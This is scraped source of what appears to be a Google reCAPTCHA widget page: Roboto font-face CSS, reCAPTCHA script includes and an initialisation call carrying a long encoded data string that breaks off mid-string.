/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="E-gMgLLJl4_-LBjX7epE2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="E-gMgLLJl4_-LBjX7epE2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E-gMgLLJl4_-LBjX7epE2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Y8OYw6vCpBtCw68bJcKWVwlvWcObw50awoXDkW9+eMKVDiRWw5vDvsKtwr/Dq8Kkwr/CmcKww70TKMKiwoNVwpbCtsKHO0ERw5DDiMKNwrvCq8KAVcKXw6UwKE5ow7U/[base64]/Do8Omw4fDumnDnzdqw75wNcKPwqrCtMKRbMKBw4fDu8OyKyYgw6/DvcOTF8KnQ8KwwqwDQ8OnBMKew61qbcKWfhpBwpbCrsOFFD9IN8KzwoTDtyxOWQvCvsOLF8O/aG8CYFLDkcKnOxdebkghFMKzfk3DnMOsYsKfLMOTwrTClsOeex7CrFBiw5LDpMOjwrjCt8OwWwXDiWTDj8OKwqwPcAvCr8Ogw6rCjcK+OMKSw5UpPmDCr3FlERvDp8OSDxLDrVjDjAp/[base64]/DqMK5woXCkcOlOwLCvMKDw6HDtGYFwpnCoWHDn8OmQcKHwrLCqsKqZz/DuUPCucKyNsKmwrzCqGh4w6LCs8Oaw5lrD8KDNV/CusKaf0N7w7/ChAZISsOawoFWa8KOw6ZYwrQHw5YSwpYNasKvw5/CgsKPwrrDk8KPME3DokzDjUHCuwVRwqDCijk6acKpw7F6bcKdHT8pPy5SBMONwpjDmsK2w7HCj8KwWsOqFX0xAsKGeHsZwpXDnsOcw4/CkMOnw7w5w5pfJsO4wr3DjgnDtWcQw7Fsw4dRwqvChUUeAUF7wp5Vw6TCgcKEZUA2aMO2w6YQBGBSwq9hw5UGM0k2wrrCpE/Dp3AQV8KGVz3CqsO1CHpiPn/Dk8OKwqvCsyAUXsOHw4DCtzFrIUnDqzHDm28rwqJpMsKRw67Cr8KLCRsYw5LCoyvCpAN0wrMLw4LCulkqfhc5wobCgMK4DMKCEjfCtFTDjsKowqPDtn5LasK+dXzDrxTCqcO9wp9wWD/[base64]/[base64]/CmmLDrzPDgGkKJMOzdsKGw5LCgMOswrXDnhbDm8KDbsKlFh/Dk8KgwqkOaW7DuDbDq8K1QiVqw6Z9w6ZXw6tkwrPCpsO4UMOaw7TDmsOdXhYrwo8Fw7s9Q8KOGm1LwoNTwpvCmcOQeEJyKsONwpXCh8OBwqvCpj4UA8OIIcOdQx0ZamPCoV5Cwq7DicO1wr7Dn8Kvw6bDvcKlwpk2wrzDtFACw78+RkMUGsKDw6nDi3/CjSjCsnJnw4zCisKMF2TDsXk4X3TDrlTCtk8Ywqdtw47Dn8OVw67Ds0rDucOaw7PCusKtw7xPNMKjXcO2Fh93NnhZTMKVw5dywrBgwphIw4QZw6FBw5QDw7DDtsO+ADVvwr1yPg3DnsKURMK/w5HCr8OhD8OHI33DoDzCjMK4XwPCs8KlwrTCicO2PMOHfMOxYcKrS0bCrMKEETVowohFNMKXw6IewqzCrMK7EksGwqoaccO/YsKEEj3DiTTDrMK0ecKGUMOrCcK5THlsw7EpwpoDw6FlYcKLw5nCsFzDhMOxw6LCn8KUw5zCvsKuw43CnsOUw5/DiDdveEhkWMKIwqs+ZF7CkjjDjQzCk8KzAMKOw5sORcKpNMK7W8K4fkdDD8OuIHpaEzbCuQvDtBhrBcOcw4bDncOYw5M6ElrDj1oXwo7DlD/CiHZrwozDoMKVOjTDi2XCvsOcA0nDqF3CmMODEsOtacKew53DgsKewr0Kw5vCgsO7SQnCsxXCqGHCvm1pw7fDi2YzYkorPMOJSsKXw5XDkMKVNMO4wr0gOsO6w67DlsKgw5nDvMKVwr3ClhPCqTjCllNPEFzDuzXCsjPCjsOQB8KVVVcPJVXCmsO+Dl/Dg8OIw4TDuMOGKAczwpTDqwDDgcKzw5hfw7YMUMKPBsKyRsKkHwLDuHvCkMOfFnl7w4hZwqtQwpvDjGgVS2EKN8O5w4VCYgLCo8KQdsKpMcKpw7x5w7LDrCfCjG/CmwXDtcKvG8KqLFhcSRxqdcK7FsOWIsOREkIkw6XCg1rDjMOQUcKrwpbCpMOtwqs9EMKiwp/CpRvCqcKBwqjDrwttw4oAw7bCrsKcw6vClWXDtSYmwqjCg8K2w5IYw4bDkDITw6LCn1lvA8OFHcOCw6Jow7JIw5DCi8OUGhxTw7NOwq/CuGHDnAnCtUHDh0Exw4R5XMKTXmbDoRUfencndsKEw5jCujF0w43DjsOLw5TDln14PX0aw5/Dom7Ds3ANJF1tbsKXwroaXMKuw4bDmBkgGsOlwpnCjcO/ScO/[base64]/[base64]/Dim4PcsKBViMww6PCmwd7EcO3wrjCrVLDmTgMwoFfwo8eUGPChk3DqU/DhxXDt3HDlyPChMOawpZXw4JNw5nDiE1dwrlVwpXCrmXCg8K7w6DDh8KrSsOvwrsnJgVqwpLCv8OEw4Rzw7jCqcKTEwTDoRXCqWrCtsO6ZcOpw5Now6p8wpp2w7sCw4QJw7PDpsKscsO8wpDDu8KiDcKWEsK/P8K0IMOVw6XDkHo0w5oQwpJ4worClnrDpWDCgAvDgHHDrgDCgmgnfF0tw4TCohPDrcKUASxDIQDDq8O5XQ/DrH/DuD7Cu8Kzw6zDjcKWMEnDoT0Hw7Acw5ZNwqJgwplVYcKeD0tYIk7CgsKKw456wpwGF8OHwoxpw7rDq1PCt8KzbcKNw4nCgcK1V8KKwqvCvMKWcMKId8KEw7jDp8OEw5kaw7UawonDmis6wrTCrTXDq8Orwp4Jw4zDgsOiVHfDpsONMQ/Cl0vCo8OVHhPCjMKww7DDrF1rwrB5w59GNMK0DlIIbysAw7FAwrzDsBwrZMOnKcK5esOew47CvMKTJAXClcO0asOnAsK3wrsJw7pzwrDChsOkw4pIwqbDosK/[base64]/wpzDj1nDoMKYPx7DgQrCisOUw5tjYDLDlXsfwpcPw6RrLWfDr8Orw6liLGvCvsKXZDDDkGQ2wqPCjB7Dt0jCoDMLwrnDtTvDqB4sKGBCw6TCvhnCu8KocRNIaMKVDV7CgsK/w6fDpnLCrcKrXmVzw6NJw513aC3CggXDi8OSwqoPw6rCjjfDsD9mwqHDuzdcUEgDwp8jwrbCtcOtwrlzw6YfecOKZCIDBQ0Dc3/CvcOyw4kBwr0Tw4zDtMORFMKrd8KoIGvDu27Dt8OVVwIxCFRQw7tcCGzDmsOIc8KpwrDDuXjCuMKpwrvDicKpwrzDtAjCh8KHTHzCl8Kcw6DDiMKFw67Co8OXPgzCjFLDqcONw5bClcO9acKqw7LDjVwKGhUTcsOLaRBPOcKuRMOSEmcowprCocO5McKWYR1jwq/DoHxTwphDOsOvwqHCuShyw4EaHsOyw5nCu8O5wo/Cv8OVB8ObDz5aUgzDvMO/wrkcwqtrE1Upw7XCt3XDjMKIwozCtsOEwo7DmsOqwpM3BMOcYl7DqlLDvMOaw5t5OcKifm7Ctg/CmcOJw57CicOebiHCucOSJjPCpC06WsOBw7DDu8KLw5BTP0V0N1bDt8KNwrsLWMOCRA/[base64]/Duk5LMMOSP8KRTBbCgQggSGHDuHnCv8OkwoUxQcKfd8Khw4lLI8KiHMK5w6fCinjCjMOTw4soZ8OzVDQxL8OGw6fCo8OEw7HCpEUSw4pTwovCuUorGh8uw4HCvyLDuFNONzYeaQ9hw5/CjitDPlFPfsK2wrsSw7LDlMKJSMK7wqcbCsKJSMOTQWNewrLCvDfDisO8woHCkm/CvVfDjCNIbjMuTTYeb8KuwrZQwpl1FxgqwqfCuxVLwq7CokBhw5MyBGDDkW0Bw6zCocKfw5xjOlLCkkDDjcKNEsKowq/DhG8/OsOnwoDDr8Kvc2wOwrvClcO7bsOlwoDDryTDrk8US8KkwrbDgsOII8K6wrV/woYZIyrDtcKhPyo/PRLClAfCjMKnw4fDnMOlw7vCs8OrN8OFwqvDpynDkA/[base64]/DqMOLaXUPecK5wr3DucOzw5kSHTAzwqMkY0LCpCbDicOXw5PCiMKAVcKnfFPDvnExwrYVw65CwqvCsCXDjsORZT7DgWzDqMK/wqvDtCLCkVzCuMKnw7xhaQbDqXUQwroZwq1Qw4UfD8OpNxBNwqXCg8KLwr/[base64]/[base64]/woLDv8KNKx/Ct0LDrMKaaWgDawcBAADCmcO2H8ODw792QMK4woRkPXLCoAHCrHbCjVDCscOudDXCo8OeW8Kvw6k7Y8KIGA7DssKsESF9cMK9NQhAwpVzCMK8fnbDksKrwrvDhS53R8OMATcNw703w7HCt8KFAcKYY8OZw4B8wqrDlcKHw4/Con8BHcOxw7lmwq/[base64]/woDDintqw5HDp8KCWsOIUhdkaxfDknoPZ8K1w73DsVNtAEZmaxzClU3DrwUPwq0+a1XCpmTDrm1cZsO9w7/ChDLChMODQG9Lw6R/e0BHw6bDncO/w4U8w5klw4dPwrrDiRpObUjCtRJ9dMKTGsOgwr3DixXCphnCpw4KVsKmwoN2Vj3Ck8O/wpfCiTPCtMOtw4nDlUFWDj3Dg0bDncKywqVCw4/Ct3l8wrHDqlMRw4fDglIBMsKCXcKmIcKDwrFPw5zDlsOqH3rDpDzDlTrCsUPDqEHDnn7CjQnCqMO3HcKMI8OFFcKBW2jCtHxCwoDCvWovG2YyLh7Dq0TCtRPCgcOLUGhAwpFewpJhw7XDjMOaUkE7w67Cg8KXwqbDrMK7wpjDlMOlUQ/CmyMyJcKXwpjDsGwjwohzU1jCuSFEw5jCn8KxZBTCrcKPTMO2w6HDmhA7GMOAwofChzQaN8OTw6gfw7pSw6PDuzfDtiEDDMOCw7kOwrA6w7YeS8OBfTTDkMKfw4oxY8O2RsKmbRjDrsOeJEJ4w5omw73CgMK8YHPCq8OxS8OOZsKHecKvCcKGFsOZwp/CsSRdw5FaXsOyKsKRw6lbw7VwdMOlAMKGcMO/IsKmw4Q4Z0nCj0TCtcONwpbDqsO3ScO8w7vDp8Knw6ZgecOkAcK8w7Usw6Ysw6lEwq9vw5DDjMOcw7fDqGhnbcKaI8KHw6NCwp/Cp8Khw6ItWzhHw5TDpUhWEAfCgVZdO8Kuw54Uwo/CqRVvwqHDjCfDucOMwo/DvcOnw6LCvcK5wqhxR8KDD33CtMKINcOvesKlwoYDw5/DvUYhwrHDl0h+w5jDkWlXVjXDvRLCg8KMwqDDq8OSwp9mLCh3w6fCn8OgVMK3w4sZworCjsOIwqTDlsKDOMKlw7vDj0J+w4w4RFVgw5ksWsOSXANdwqwXwrrDqmMGw7nCgsOVOCwuah7DlyvCtcOyw5bCl8K0woVLGxVxwo/DvS7Ct8KJRDtRwoLCm8KVw6c0GWE9wr7DqVvCu8KQwrczbsKQWsOEwpjDpHfDvsOvwqRGwqw8AcOow7YNTMKKwobCh8K2wonDsGbCg8KHwqJow7JQw4VNVMOew5xWwovCiQBaLUTDo8O8w6d/UDMswobDqwLCu8O8woUQw7PCthfCgRA/UE/DvX/Dhk4RdnjDqiTCtsKfwqbDn8OWw7swVsK5acK6w7rCji7Ct3LDmTbDpj7CuWLCucOzwqBrwohowrcsRj7DkcOEwrvDoMO5w77CrkDCnsOAw5dJZnQawot6w5w/Y17CvMOyw7h3w7JoEkvCtsOhX8Ogblwnw7NlFRbDhMKFwrzDocOHQknCtC/CncOZJcKpIMKxw4zCrsKPLWpUwpnChMKjF8OZMi/[base64]/YcKSw5QJLQwJYsOnL8KYwppkGsOZZ8O0wrR4w4TDhjPDrsO0wo/DkmbDrcOHN2/CmMKyKsKGEsOUw5TDoSAvCMOswqfChsOdFcOaw7w4w4HCjksAw4oIR8KEwqbCqsO8TMOxTEbCpUEVKg9gS3rCoDDCgsOuaxAXw6TDsXJVw6HDtsKMw4vDp8ODIHjDuw/[base64]/Cn8OOGcODJUbCrsOuwoN8w7A6TcOXwqbDnhTCmcKmTg9/wqg9wrjCi0zDkhzCqm5fwr1LMQLCo8OtworDpcKQT8OpwojCkwzDrRZMSz/CuSMKbB5/wp/DgMOFJMKjwqgZw7TCgCTCtcOeGGfCmMOGwpfCr0kIw5AHwoPCjGPDgsOtwowAw6YKJBvDkgfChMKDwq8cw5vCmsOXworCs8OYKhYJw4XDtj58NUrCl8KzFsO+BcKuwqF2RcK7I8OPwr4JNltJHht2woPDrX3DpCACEsO3WWzDi8KqL0/CrcKLKMOtw48nXEDCng0sdTjDoGlrwpdVwpLDoXJTw4UaPcKoQ1ApP8OGw4sPwoFdVRASBcOww5VoWcKfe8OLWcO3eWfCksK6w69mw5jDjMOYw4nDh8OUT2TDu8KkLMOYBMKeGHHDvB/Dt8Kmw7/CvMO3w61OwovDlsO+w6XCl8OPUnZoPMKpwqtEw4XCnV5re1/Dn2YlacOmw6nDmMOYw4g3eMKSFsKGccK/w4jCuFtsI8ONwpbDul3DncKQcAgew77DijYnQMKxXl/[base64]/w5VQwoM5wrV6w6xjbkQuMjfDmitgwqxbwqVVw6bCvcKAw6LCpBLChcK+TjLDozbDgcKxwqFmwohMGwLCm8O/[base64]/w6wlPsOseMKnHwg3Dx93w6zDusK3azTDojoqajbDp1t7WMK+IcKDw4gueXRxwoohw7jChnjCjsKEwq4+QFjDgsOGeHXChkcEw7twHhR0CgJxwpbDnMOHw5fCpsKaw7jDp33Cg3gOAMKnwrhjVcOMK03CiThDw5zClcOMwrXDvsO4wq/[base64]/wrozworCgjXCrsOhIMOuw7TDjsKtby7DpAfDiMKuwq5vRhMAwoYOw7F1w6fCvVPDnQonCMOwdxxQwovDhR/Ck8OuDcKNVsOsXsKew5DClMOUw5A3HxFXw67DrsOyw4vDicK/w7YMU8KTS8Oxw5t2w4fDsXjCucOMw6fCogPDt1tXbhHDr8KNw7g1w6TDu1rCtMOrccKmP8KYw5zCssOQw6BKw4HCug7CvcOow6XCsDDDgsK6BsO6S8OJRh3Dt8OdVMOuEFR6wpVfw4PCh1vDssOYw45Ew6ERcU8pw7nDpMKnwrzDmMOnwoHCjcOYw6w/wpcXJMK/QMKPw5nCqMK4w7fDvsK8wowRw5DDmjNcSVIldsOEw5Ibw6vDo1nDlgrCvMOcwrrCrTrCnMOCw59ww7fDnj7CsQxIw6UIG8KNScK3R1fDgsKiwrE8JcKrYUopUsKDw4kxw5HCtQfDiMO+w7R5Gn4cwpowaUMVw7t/ZMKhO0/Dq8Owb0LCv8K8LcKdBgXCpC3Co8OUw5LCrcKuUCYqw6UCwqYvMAZHEcOxTcK5w7LCpcKnEVXDkcKQw64Dwrcfw7B3wqXCp8K5TMOew6nDu0/[base64]/[base64]/w7VNwpA3LcOVGcOMWcOKwoJoBcKzD07Cr1bDksKIwrIIT3DCmSXDp8K6W8OEEcOUL8OjwqFzBcKuKx4mXjfDhk/DsMK